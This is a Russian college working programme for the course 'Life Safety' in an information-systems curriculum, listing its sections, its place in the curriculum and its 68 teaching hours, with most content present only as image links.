






*Приложение I.15*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

#### **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОП.06 БЕЗОПАСНОСТЬ ЖИЗНЕДЕЯТЕЛЬНОСТИ**

**Составитель: Котков Кирилл Валерьевич, преподаватель ГБПОУ УКРТБ**

# **СОДЕРЖАНИЕ**

1.ПАСПОРТ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ 2.СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ 3.УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ 4.КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИСЦИПЛИНЫ ПРИЛОЖЕНИЕ 1

# **1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

Безопасность жизнедеятельности

*наименование дисциплины*

### **1.1. Место дисциплины в структуре программы подготовки специалистов среднего звена**

Учебная дисциплина «Безопасность жизнедеятельности» относится к общепрофессиональному циклу.



### **1.2. Цель и планируемые результаты освоения дисциплины:**

### **1.3. Рекомендуемое количество часов на освоение программы дисциплины** Объем работы обучающихся во взаимодействии с преподавателем 68 часов.

# **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

### **2.1. Объем учебной дисциплины и виды учебной работы**



 $17$ Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.









